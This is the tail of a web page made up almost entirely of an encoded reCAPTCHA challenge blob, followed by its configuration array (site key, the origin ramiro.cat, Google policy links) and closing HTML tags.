8OhfsOfOcKGw4vCsnd4w6lTVnYJwqV5wqcxFnY1AsKgDcOmw77Di8KaFHjCijZXTjbDoAbCkH/ChMK8TsK8e23Dhwhrf8K7wrzDo8Knw5AdeHs+wrAydwDCh0BUwr1yw5tFwovCo1bDl8OXwq7DtVPDjWRswrDDpMKCecOwKm7Dk8KVw4YQwpPCn0Ikf8KpFcKcwr8Sw5QmwpEMLcKWYgI8w73DiMKrw6zCvW/DvMKUwqkMw64QS3wawqodAntkVcK7wqfDtgHClsOPU8OZwqx3wo7DnzR5wpnDo8KmwqdsAsO9aMKrwo9Nw4/DgMKiGsKHcggZw4U2wpbCl8OjYMObwobCnMOxwoDDmCoafMODw6MTbj9Mwq7Cih3DkBDChMKVdnrClgrCk8KdChcUUT8dWMKmw4xmwp1UIBXDs0pXw5HCrgYKwqnCoi/[base64]/[base64]/CmCMgeUNsPhUww6lrRsOCwpbDkRnDoHfCtRx7P8OJeMKHw7/DusOqQxDDgMOJV3vCmcKMEsONHn1sOcOhwp7DtcKSwrTCul3DrsOZCsKPw5nDncKufcKsAMKzw6V8OEE7wpPCunHCp8OPQ3PDn3bDqWA/w6rCriwLAsKOwo/CsUXCpxNDw69LwrbClW3ChhvCj37DjcKNLsORwpFSVsOcZU7DncKHw4HDokUxPcORwp/Dk3PCkS1DN8KFMkLDgMKMUA/CrC7Dn8K1EMO/wpl4HiXCrmTChjZJw6TDiFnDisOGwpAKDRohR0ZkOwEBGMK6w4o5U0PDpcOowoTDpMOjw6/[base64]/bWkTwp/CmFg7J1EawphCYcK/EcO8a2ZXZMOzOwrDrljCjRsSMCBbecOMw53Dr2dZw7kALlo2wr9fT0XDpinCocOMZnFAa8OoIcOKwoMawobCisKyd1RHwpjChFFzwoQYJcOVbwo8QyAfd8Krw6vDm8KowoTCscOpw5VQw4NUQRrDtMK/cEvCiCh4wr9ieMKywrfCicOawoLDjcO3w4g/wpQPwqvDv8KaNcO+w4LDu0o6d2DChsOzw7xzw5ILwo8hwrHDshE/QxZtEV5RZsOmFsOYecKMwqnCk8KPTcOyw5duwotUwrcQMgDCqDhHSRnCrA/[base64]/DhsKqw6vDogbCpcKcw57Co0Bfw5RpeMOKTidhdMOYXMOXw43ChiPCnHwpdGvCtMK2NHhecXVUw5PCgsOlC8OAw5Igw7AMMF9SUsKrYsKmw4/DlMKnM8OWwqg6woDDqBjDvsO1w4rDkk0Uw7o5w7nDq8KudFojH8OeDsKgasO5wrNXw6wjAyPDkHsGe8Kqwo0fwoXDsjfCiVLDsCLCkMO+wqXCvcO0bz83UcO9wrPDtsODw4vDuMOZPlHDjV/[base64]/[base64]/DlHsxK0LCgcKcw5JOLjzCnExfKgMXwqdow53CkTpNV8Oiw6RHWsK9RzYywqAPa8KMwr4twrBTDm9DVcOBwqJmeGbDmsKkBMK8w4sIKcOHw5wqXmTDj13CuknDjg3CgGJuw6c8R8O7wrISw7kATWvCkMO5CcK/wqfDt2jDjUFWw7XDsmLDnHrCucK/w4LCoTAMU2jDq8OlwpFVwrlYUcKwH1bChMKoworDsjEnXX/Cn8OHwq14GmbDssK7wolEwqvDv8KUJCdIGsK/w4Nowo/[base64]/Cv2zCtMOdw6guGsO9wpLDnsKVdgLCtsK/FmnCpyB6wr7DnCxZw6Ngwoxxw6Iyw5rCnMODRsKZwrNKcRM5fcOrw4xRwr8XezhaOw3Dgg/[base64]/Co8OPwrQ5w6bCi8KEwrTDpMKQHMKyw4hWY0JsW8KnRkrCq2PCowHDk8KVU2sCwq1Qw54Lw47Cqytgw6bCu8OiwossH8O/wpPDthk3wrRIVWXCoHYEwphuPBhadQDDjQ4cMWtxw6l0wrZBw6fCksKgw4TCvF/Cmmt2w6zCqn9LZgHDncO4Xx0Hw5F7WxLCkMOSwqTDjEXDnsKnwqxcwqPCt8OgScKvwroiw6/[base64]/[base64]/BMOCwrk3RgLCuMO+wqDDtsOYLWJ0wq/CgVfDpj09wpYqw5BlwrjCnRMXwpoBwqtVw4PCgMKJwrRIFREqOXApWmXCuHrCu8OZwqN8w4ZlNMOcw4Y6ZmNrw4cGwo/DhsKWwpk1Q1LDjsOtCcKBXMO/w7jClsOwRl3DlX0DAsK3WMKYwpLCqnEDFgYBQMOeWcKcWMKAwqdSwrPClsKQLiXCvcKLwq5nwqk+w6rCpEEMw7UxaSc5w4TDmGEsPEErwqPDgXA1T0vDoMK8eQvCmsOvwo8Ww6VIf8O6IDpHfMOqF3JVw5RTw6ECw6PCksOqwrppEQFCwolQNsONwrnCvj19cjx/w7JRL0XCtsKywqNIwqwNwqXDvsKrw7UXwpFNw57DhsK4w6DDsGnDpcKregFdBVFNwoRQwrZKQ8OIwrXCl3tfMFbDusOWwqBDwrdzXMKiw48wTjTCgV5MwqUCw43Clw3Drg0Pw6/DmXvCpjnCt8O+w6kNDgkkw50nKMOkUcKvw7XClm7DoA3CtR/[base64]/CgXtdw5DDmRsvw4TDhA0BThYoL13CjcKGKTx2c8KRdQsCw5dZLzACHFJmNF4aw6/[base64]/DhMOqbxRvLMK/wp7Cnylhw61tEXw8XU3Cs2zCl8K2w4jDssOIEQjDicKxw7fDl8OpKm0acnTCj8OIMlHCvCFMw6VFw7UCDijDk8Kdwp1QRDB/HsKMw7Z/IsKIw4FfD2BUKQzDoQQyZcOOw7Z5wqbChCTChMO7w4c6EMKcOiVHCw5/wq3DssOqcMKIw6PDujxtZ2bCj0EswpFhw63CqXBFTDQ2wo/CpgsWcXAdBMOlO8Ofw584w4LDvifDojxyw7HDnmoUw4rCgwosPcONwrlDw47DjcO+w6fCrMKWPsORw4nDiFoGw59Nw7JtAMKBPMKnwp0yV8OSwoc8wrEURsOLw7MpGTbDiMOxwpEhw78KQsKiAsOZwrTCiMKGHRJ/[base64]/w4/[base64]/CqsOrw68Zwp/Ch8Oyw5nDm19IXnrCtjUpwpnDhcOMHx/Ck8OyZcK9AMOWwo/DnAxDwpPDgnwOTRjDiMO2ej1jbw0Awo91w65cMsKkTMKgXXwOQhTDlsKIIT8Iwo4Nw5hPLMONXHsSwpPDsQRFw6XCt1ZYwqzDrsKjaA9Ac1UbYS0dwobDtsOOwodGwpTDuWDDmcK+HMK/MF7DmcKNJ8KWwqbCoUDCp8OMUsOrV2nCjWPDmsO+BHDCgznCpsOKcMO3JA8na1hNe1LCjsKRw5Mlwqp+HgRlw7vCpMK5w7PDrMO0w7PCrjNnAcOPPkPDtBFew53CucOKTMOPwp/DqAzDk8KtwrBhW8KZwqjDrsKjRRoIZ8Ksw4PCoHUkY1o7w47DvMONw5USdW7CqcK9w6XCu8OrwqPDnGxaw5dnwq3DrknCq8K7QEtAeTMTw4EZZsK5w7opI0zDg8OPwqLDvn87QsKBHcKHwr8Gw55zIcKzPV/DoAABYMKKw7pmwo4XGW47woY0QA7Cty7CgMOBw4NRIcO9VkjDpcO3w6/[base64]/FcK3wq4ULA7DmhpENsKHIXLCgcKfw6ZFwpNew5wEwofDkMK9wpHChVfDuS9cJMO8QGBQR03Dv0Z/w77CmkzCh8ORB10Bw7IiA2MAw4LCqsOCIVXCtW0PSMK+MsKiUcK3SsOaw4xFwpHCnXpOMjDCg0rDun7Dh1VqXcKxw5l9DsOfHU0KwpDCusKgOFUVa8OyDsK4wqbCtArCsQQrFH1AwpPCnRTDpG/DjUBGBBVsw7DCuE3CsMO3w5Muw6RmX2Vtw7c9F2hhMMOXw7AEw4oEw41IwoTDp8Kdw6/DqR/DpSDDv8KGYhxaaEfCssODwonCj0jDjA1TSybDjsOuZsOxw6tSW8KAw6/Cs8K5LsKvZcOCwrAtw7Fjw7lFwqvCmkjCiXQ0ZcKnw6ZSw6M8EVJGwqIiworDrMK4w6vDrEFkQsK/w4fCt2lGwpfDu8OvY8OQVCbCkS7DlQXCmcKLT3HDh8OxdcO8w51ETwQXaxLDqcOoRzXDj1sTCg50NXnClGnDhcKPEsKjJsKJdXrDvzDCvhzDrFRhwrUmScOuZMKKwrbCqGU/ZVPCncKFGCUCw6haw6AEw5I9XXcMw68hMQzDoXTDtnJ9wqDClcK3woFZwqbDpMOWdFQPCMK6acO9wrh0XMOqw5lSUCJiw6rCii80GsOHWsK3HcOxwqokRsKEwo3CjB4KGD0OecO1GcKRw5IPNBbDqVEuGcOSwrzDi0bDoztjw5rDnj/CjsKFw47Drg8/eFRVRMOYw7tOG8KKwp/DpMKUwoLDkAEAw5xYWmdaR8Omw67Cs0oTc8KIwr/CkH48HGLCsisaXcOcAMKkVAfCmsOCb8KFw4szwrLDqBnCmyFjOAhjKmbDhsOpD2HDhMKjHsK7MmJZE8KSw6srbsKww7ZKw5/CsBPCi8K9cW3CkjLDvlnDosK0w7EvecKTworDmcOhH8Oow7/[base64]/CtzvCn8OjdMO9N8Kyw5R7w5PDrizDnHB6QsKwXcOnClRXNsKvY8K8wrI7LMOednjDpMKlw6HDgsKDZUvDqGAOb8K9dgXDnMOtwpQgw5xSfjU9ZMOnPsKxw6HCtsKSw4TCksOhw7LCrHrDqcKcw7h3NgfCv3bClcKCdMONw4LDiEVGw7DDjwsFwq3Dh2fDrwx/[base64]/DlBw0w4wkwoHDg0jDoD7Ct8OPw7jDrS3DsMOJWQbDtkt/wq47BsOHJV3CuQLCqnAXQ8OoDGTCqRBvwpHDlQQWw7rDuw/[base64]/[base64]/[base64]/UcKdw4jCg8Knw7MyWcOPPlTDvirDtMOGwrDDhkzCq2fDjcOQw5rCrwDDjBnDpj3DmsKtw5/CncOuNsKtw5x8YcOeb8OjOMK/GsKDwp4Zw6URw67DjMKfwrZaOMO+w4vDhSJBQcKJw4Bkwooww4Jkw6t1eMKDFMOGNsO7LjQGSQJwUn/DtxjDs8OaCcKHwoMMdDU3ecKEwrzDnCXChAQQWcO7wq/ClcO5woXCrsOeBcK/wo/Dh3fDp8K6wo7DhTMqK8OOwpM9wr4Hw75qwqcqw6lswoNwWH1/CsOTXMKcw6gROMOjwoLCq8OGw6PDnsKRJcKcHCzDqcKgVQhkD8OzISLDrcKEP8OlEh8jEcOyOCYNwrrDiWQ/TMK8wqMOw6DDhcOSw7vDqsKfwpjCghfCqwbCjsOsLQAhaRYUwp/[base64]/[base64]/[base64]/w4/Dp8O9UsO2w5/[base64]/wr/CisOOVl5PCsKgwpAqwpggw5vDv8KlPVLDlSRsQMOfW2PCqMKKMUXDucOfMMOuwr5CwoPChSPDnFzDhBTChEnDgHTDrMOqbRRXw6wsw40dAsKHYMKPOSN0BxHCiw/DvhnDkivDoWjDksO3wpxqwqDCvMKROE/CtjTDj8ODASLCjBnDrsKRw78MSMKAHU8cw57Cj3vDkS/[base64]/[base64]/DzhVFi7DlDsCwoTDpMOVWWDDlcKNCSBiF8Ofw7nDqcKCw7HCpxDCtcOzH1HCiMK7w6cowqPCjDHClcOCC8OJwpU7A0k/worClzhSbxPDqDo4UDw3w6Mdw6PDqcKFw7IrEyFhbhwMwqvDqV7ChGUyDsKxABzDhsO5aDvDpQHCssKLQwdcSsKIw4PDolsxw6/[base64]/WsOHOAlMIz/[base64]/CusOkU2nDg1nDrsOrEmZWwqouwrxAw49Bw7XDlQIJw4UkJMOxw7cWwqLDmRtAe8O9wpTDnsOPCsOEdwxtVXIWcCDCscOEQMOsNMO7w7w1N8OPBsO7O8K/EMKOwqrCuA3Djz5DRQPDtsKHUTHCmMKxw5nCg8OdfSvDmsKqUy9HXnTDoGsbw7LCs8KsW8OqccO0w5jDhCzCq29dw6rDg8K3PTrDvmoVVQXCs2EDFgxSQXjCgE1Rwp01wqoJaThvwq11EMKpecKPHsO5wr/[base64]/wpIyOMO7w6DChGTCusO0wonCoMOXwp8Yw74mHmLDlBdUw5M8w4dKWjXCsx0ZO8OZcgQ7ZS3DpcKbwpjCiSLCkcKOw4wHKsOxJsO/w5QTw6/CmcKfcMOXwrgUw4UywoteXFfCvSkfwo0fwo0ywonDtMKiAcOpwoPCjB4+w7J/aMKjXl/CpTEVwrkvLRhIw4nCgABiTsK3NcOTccKkUsK7ZkrDtQLDvMOoQMK6OAfDskHDscKBSMO3w5cMAsOfS8KewoTCo8OUwo5MVsKKwrTCviXCgMOPw7rDj8OWBBcVMz/[base64]/ChsO5woUWw4d5w4Q8KCzCvcKxGMOeEMODb0PDjUTDlcK0w4/[base64]/wrBFw7lBA8Kww47Ch3nCksO/w6bDmMOBHMKlKMOUw5FpL8OSUsOlelfCqMKEw43DjDfCmMKQwqAKwq/Ds8OIw5rCrXIpwp7Dn8OgR8O6HcOOesKEO8OVw4dvwrXCvMKaw4/Cg8OIw7zDqcOLacO6w6gdw6UtOsOIw5RywpvDkCZcShBQwqMBwqgqUVt7WMKfwpDCr8K5wqnCjAzDrAh+CMOFecOAYMOkw73DgsO7WQzDlUF+FxLDt8OCH8OxJ2ArUMOXPVDDs8O0AcK/wp/CvMOGb8KAw6/DqGDDqgLCq0bCqsOxw6bDkMKiH2UcD18SGgzCtsOrw5fCicKIwozDm8OVeMK3NytCGmw4wrAbY8OJCh3DqsKDwqkhw5vDingOw5TDtsKywpfChHvDqMOkw7LCs8OCwrJXwpJNB8Ocw43DqMOqZcK9L8OnwqbCmcOkEXvCnR/Dvm/Cv8ONw4JdCkNBGcK0wqk0McOBwpfDm8ODUm/DkMO9aMOiwq/CnsKZVcKCFzQBXTDCqcO6QcKjbUFZw4rCgRoZIsKrKwtIwqXDqsOTTlzCoMKzw4k3Y8KSdcK3wqlNw7U9aMOMw544PQFETwhzYAHCksKuCsKgIlPDrsKMP8KBR3omwp3CpMKFHcOdegXCr8ODw5kkFMK3w6Few58iVmRUCcO9AmDCqx3CtMO1XcO2JA/[base64]/[base64]/w4Adw61nSsKeY8KcH8OoZcK5wocfwrI2w61TdMOTBcOLDMOkw4HCk8KQwr3DvyNXw6DDq1w3BsKxCcKYY8OTRcOrFAROWsOBwpDDtsOiwpTDgMOHTHNwXsKlcVtTwpDDlsKowqvCgsKuIcOzMAUSZDAtf0tHTMOcbMKTwoHDmMKmw7sOwpDClMKzw5w/ScKJdMOUWsO2wos/wp7ClcK5wrfCscOPw6IwEX7DuV7Ci8OlCn/CtcK2wojCkhrCvRfCrcKswo4kIcObCsKiw5/[base64]/DjTrCqDvCpsOdGMObw6dbw5UsesK/XG01w612V1dIwqvCmsKnL8KnIjfDiHPCgsOMwqjCkAhAwrjDsHrDuQApFBPDrGkiZy/DksOrKcO1w4sPw4Uzwq8ZSXd3UzfCk8K0wrTDpENdw6PDsgnDmBDCoMO8w5kMMHUFdsKqw6jDhMKkQ8OswohuwrAxw4VfQsKhwrt7wocBwoRbN8OmFyNUUcKEw4E5woHDr8OSw7wMw6jDiyHDoxzCuMKTBX96I8OobsKtDEwSw79/wrRSw54qw64uwrvDqSnDhcORMMKXw5BFw6jCisKzaMKtw6/DkwBlViXDrwrCrcKDK8KvF8O/GDlUw4wdworDg10bw77DiGJFUcOoVGbCn8OCAsO8Q2RkOMOGw6EQw58hw5vDqh3Dgy1ew4crQEDCgsKmw7TDjsKrwpoTQj4Mw4FvwpzDqsOzw4Mgw6kfwrLCg2Iaw5B/[base64]/CisKZwr1bfQIiwpXCixrDqQEUTMKAcsOiw4bCrcOOwpRvwpzDhsOew7taZDpvIihIw6FOw4HDg8OjccKJHD3CkMKLwoHDu8OCIsOiAMOhFMKqSsKHZg7Dtj/CrRDDtnHDhcOfcTjDhlXCkcKFw6crwo7DvRB1wqPDgMOJYcKZTnNPXnURw4V/ScOawo/DtFdlf8Khwq4lw54YM0PDlm5RRj9nGhrDt3NNW2PChxTDlQdZw5nDoDJdw6DCsMKOS2RLwqfCkcOnw7Rnw5JOwqFcUcO/wqbCiizDuVnCo1xmw6rDlmvDv8KiwoQ3wqAxQ8OjwrvCnMOdwrszw4cYw7jDpxTCnQNpSCzCosOAw5/ChcKABsOFw6fDunfDh8OsMMK/GHYnw6vCgMO+BHxwR8KdWjA4wrURwqUHwpJNWsOjFW3CrsKkwqMLScK9Txp+w7MGwpbCrwRJQMO/DWnDtcKJMHzCvcO+F11xwrNSw74wfcK5w6rChMOKJMKJexItw4rDscOnwrc1BsKCwr4xw7/[base64]/Dk3LDhsONKwYvGQTDvsKUwpcqcXPDq8OjTRPCiGzDvsKfI8KmAcO3LcOvw5JgwoPDlXfCiirDlhZ/w7TCtsOlYgNqw61zZcOVacOXw7x3PcO/G0NzbEZvwql/OCvCjXfCvsONUmvDicOgwoPDqMKAczUDwonCl8Oyw7nCqEDCgCdKfCxHPsK1IcOfHMOkYMKcwoEEwr/CkcKpccKIVCfCjj0Hwo9qD8Ovwq3CocOOwocAw4BrGl/Dqk3DhjjDi1HCszlNwqgtCxk1EHU7w6ARAMORwonDjE/DpMO/Bm/Cmy7CrxXDgGNeYhwJYyg8wrNvDcK4KcOYw4FYUSvCrcOQw73DrhvCqsOLTS5nMh3DncK8wosSwqMQwonDjWRLbcO+PsKWT13DrnE8wq7DssOqwrkBwrdBPsOnw6xAw5cGwpoZC8KXw73DusKBLMOsFkHCqjpmw7HCpi/Dt8OCw4soQ8KJw4LDj1IVPnvCsiJ2FBPDmGFtw5PDl8O1wqlhUBk/LMOnwrjDpsOkYMKxw4B/[base64]/DrHp6Az3CmyoNwoNiFMKmT191eCnCsjRbwpMew4zDhifChgM2woVWMEXCmVDCrMO2wpF2ZUPDjMK0w6/ChsOBw5A1dcOXUhPDqsOxNwBLw70yFzdNRMOcLsKvAXvDujE3fkPCuHUaw6FSZmzDpsOVccOww6vDgHHCk8Otw5DCpsK6DRoxw6DCg8KtwqREw61dLsK2PMOtRMOrw5YpwoLDnz/DrcOEEzrDp3DDtcKpVQvDlMO+RMO2w7DClsORwqkiwodXfTTDl8OEJQU6woPCkCzCmk3DgFkfPzZ3wpvDllUwB2HDjW/DhsO4LRFCw4gmMQ4SL8KOBsK4YEDCtXHClcKrw6R5w5tcb3Epwro8w6/DpTPCnWJBG8OOPSI5wrFwPcK3MMOqwrDClC5swrVSw4fCjRXCmXDDkcK/B3PDqXrCnChBwrl2Vw7ClcK0wrYtEMOAw77DlGzCrmbCjAdRYMOZbcOQfMOoGjwPBWZSwp80wo/Dpi4NAsKDw6rDs8Ozw4c+R8KTL8KNw6xPw7RjV8Oaw7/DiwDCumbCicOSNyvCt8KCTsOgwrzCtn8qEnXDrijCo8ONw4hMCcOVNsOowodsw4BheFXCp8ONAsKAM1wCw7rDuQ5Hw7F4TkzDnBM6w44iwqo/w7MRTTbCoDjCscOTw5bCtMOFw6zCjGzCgsOBwrdCw41hw5MAU8KHTcOITsKFcCfCqsOPw63DgR3ClMK6wosgw4LChnrDgcKcwoDDmcOewpjCuMOsWsK2DMOuYQAEwpgMw710FQzCjXDCvDzChMONw5FZacOsWjoMwpAaBMOBOiUsw73CrcKGw4/[base64]/w7FxFsO2wqDCvMKIVT/DjEkFwo7CmnEzwoNDRATDpi7Ck8ORwoTClTjDnRLDoQUnf8KWwoTDicKEw53CnnwtwrvCosKPQRnCrMKlw4rCrMOkRScEwo/ClBQNP004w5fDgMOSwrjCj21IIFTClgPDl8K7JcKDA1B8w7bCqcKVA8KXw5FJw4xnw7/CqXXCvkc/FALCmsKuecKywpoew6/[base64]/w44Lw7zCrMOSTg4Dw6QEb8KNew/[base64]/[base64]/K8KzMFh3w5Yvw6/[base64]/QMOUwqzCjcK1w6UNPizDjwh/wo51wp98wp9pw6B5OMKRHD3CncOhw5vCvsKKWHkNwpt2Xjl6w5HDolvCsnIxTMO7V1rDuFfDjcKXw4DDmQxQw77Cg8KUwqwZJcKswrDCnTPDglDDpyM+wqjDkW7DnnQBXcOkDMKWw4/DlD/DnSTDh8Ocwqohw5huQMOWw5Ycw7kBXsKLwrsgM8KlTWBgPMO0L8O2VURvw6MTwrXCp8OVw6duwprCr2jDsAhmMk/DkBDCg8K+wrRGw5jDoRrCrm40wqPCtsOew53CkQ1OwqnDrEHDjsKYWsKswqrDmMK9wo7CmxM8wrIEwpvCtMOuRsKfwpLCiC0RUTBxRMKRwqBRTAtywoIKT8K9wrLDosKuI1bDm8KaRcOJAMKKIxYeworCicOtRGvDkcOQDhnCsMOhPMOPwot/OwHCg8O9wqvDosOfRcKpw5Abw5JJEwgJMkVLw6fDuMOJQ1JhOMO0w5fCvcOBwq54w5jDs11jJMKFw487JDfCnMKrwr/[base64]/DknDDkzbDmMOfwq93fcOHMMK9QxPCqsKTCMKAw4VGwpvCrR1uw6sBJGrCjRpmw55XJghEGnbCmcKxw73DrMOdcgRhwrDCkFIXbsO7Oil6w54tw5fCt07DplnDp2jDocOswp0awqpIwqPCrsK4T8O0VmfCn8KEw7Rcw7FYwqEIw4dTwpN3w4Ibw6l+c1R9wroEL3BJbR/[base64]/RiQJVELCjcK5w5Mbwr3Dm8Kywqc2w69fw75EOsKXw4U6fcKTw409Q0nDtAZoCDPCsUfCqD87w63CuSbDksKIw77DgD02a8KgVCk1d8O9H8OGwqTDisORw6oiw6HCuMOBDFLDkRJ2w5/DgWhCV8KAwrFgwrfCnyvCi3BxUhdkw4jDm8OMwoQ0woMsw7/[base64]/Du8OwMsOCdQTCoSbCl1LDhUvDn8OKw4nDssObwqdBJMO/[base64]/[base64]/DgVjCkFcqwrt/wp/DgcKcDcKlwoMrw5Jsa8Ojw4I5wqMQw67Du1PCncKow5JdCghLw551NV3DjiTDpFpabC1fw7h1MUV0wqsVGcOUccKhwqnDmS3DmcKYwovDkcK+w6V2bAPCiEFlwocoJcOEwq/Cu3NjKU3Cq8KeBcOXBgoHw4DCkk3CiRZOwodgw5rCn8OFazJrY3JvasO+BcKiaMOBw5DCvsOEwogxw68BdWTCkcOaOAZIwr3CrMKmXDU1acKVIlTCn0kmwrQgMsOzw7ojwrhxISVDUAMkw6JUccKLwqbCtBIrcmXCu8O7X2zCgMOGw68SJR5nBk7DoWzCssK/w6LDicKNPMO2w4MXw73ClsKULcOwe8OXAgdEw7dNaMOpwr9uw5nCqmzCp8KZG8K/wr/[base64]/Cnm06w4fCqCESwoTDgmDDs0BCwrV6w5caw6NXOCnCv8Oxe8O8woDClsOEwptdwpJHbToueBpIWHzCgx4uf8Ogw5DCsw45Xy7CqzRkZMKtw6zDmMKjScKXw6t8w6h/[base64]/WBVrUMOww5vCm25SwqLCpsOWw5g8wqNXw6EPwrw8C8KLwpfCtsObw4sHHAthc8K2eCLCq8KYEcKuw70swpMow69IGl8ewpfDssORw7/[base64]/[base64]/CtsKgw5xZTMOyFcK3w7BtDcKqw5PDjns0w7jDiA3DqikhPBh7wpEpZMKTwrvDhFrDk8K6wqbDrQgkJMOkQsKhMFHDp33CgEAvVX7DjA0kdMOAUAfDuMOPwrtqOm7Dn2rDkyDCuMOYPsKCZcKDwp3DrsKFwpYBKRlzwo/DrsKYDcO/EUUvw4I5wrLDtQIewrjDhcKrwqjDpcOAw4k2UHtDOcKWBMOtw4fCvcKSOhfDn8KVw7YAdsKGwrFww54Aw77CtsO/PsKwFkNrR8KrbRLDi8KSMFFawq8Pwr5ceMOPScKKZAx5w7Iew6XCo8KdZjXDnMKdwpHDj0oLWsOtcXUcF8OsMTbCp8OyXsK+ZsKVB1DDmw/ChMK1PAwQFVduwoY6Mwgtw5LDhBXChDzDjyrCkwRqDMO/HWp7w79ywojDu8Krw4jDhcK6eD1Nw6vDrSlJw5cxRTVoZzbCgS7Ch1zCt8KQwo02w5jCncO/wqNEFw97CcK6wq7Dj3XDhyLCusKHHMKkwqPDlmPDpMOvesKCwp0WQQUeesKYwrdWcEzDksOiBMODw4rDkHFuVzDDvid0wpNEw67DnQ/ChycfwqjDkMK5w6gowr7CokoCJcOpVn4XwockFMKfYgPCuMKDZRXDlVUmwrM7bcO6BsOqw64/fcK+SnvDn2oJw6Uswq9GD3tHU8K6M8KowpdXfMOeTcO4REAqwqjDty3DjMKNwrBdL3wZfxEBw4PDrcO2w5XDhMOXVWDDml5uaMKcwpYMfMOMw7TCpBJyw5/[base64]/[base64]/CgcKDw4fDnxHCvcOxN0gFw5o/LMKAw45RLXbCikzCuAo1wrvDvD/Co1HCjcKYQcOVwrkDwqvCjEzCnGDDpcK+PTXDpsO0f8Klw4LDgGtqJ23DvMKNY0bCqCxow77CrMOyez7Dn8OHwq5DwqMbMcOmCMKhVSjCjm7ClmY7w59cP3zCosKJwozDg8Olwq/DmcKFw4l6w7FWwqLCssOowq/Cp8Kvw4INwoTCikjCo0ZQworDh8K9w6LCmsO3w5rDlsOuK1PCocOqJV0vcsO2LMKsGg3CmcKLw7Zkw5bCuMOMw43DixhdGcKBBcOiwrrDssKebh/CridOw7bDmMKywrbDocKHwog+w5U3wrTDhsOKw5vDjMKAH8K4QDvDl8KoDsKMWh/DmsKwIG/[base64]/ClFLDk3Buwo8MwoHCuhHDj8K2w4AaCm45MsKFwpXCisOjw6/DlMO2wpPCuH0DXsOjwqBcw7XDtcKSAWpnwr/Dq2Q+NMKuwqTDpMO1YMOGw7NvJ8OzUcO1YkgAw7lCO8Kvw4HDoSTDucO9QgUlVhAjwqHCpRpfwonDoT5LAMOmwr1ZFcOQw5jDkgrDjcO5wrrCqVl7N3XDssOjEQLDgEZaej/DgsOUw5DDssO3worDuyvCkMOCdULDo8KAw4kxw4HDmz1Mw4U5QsK8UMKMw6/DucK+Ix5WwrHDhSAqXARKfcKWw4xnbcO7wo3DmlLDjU9jKsOvGRzCt8OPw4A\\u003d\x22],null,[\x22conf\x22,null,\x226LfP7MQqAAAAAMSP5Yix055PtKGg7vq2IJKXmKA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ramiro.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dXOEFUL+T6hGFVBmY1LVug861qFbFUjVhbjpZeNyodM\\u003d\x22,1,0,null,1,1768052740587,0,0,[43,45],null,[175,187,222],\x22RC-RaV_a-jCmqMPEQ\x22,null,null,null,null,null,\x220dAFcWeA7assjTcLeVP0qlovLD0NsyhofkXTztTjFIj9wQPbFfyEHICN3y86o29OaGJqaoqPmCnnjPynGhN9CIy0jKhvasiN8uBQ\x22,1768135540576]");
    </script></body></html>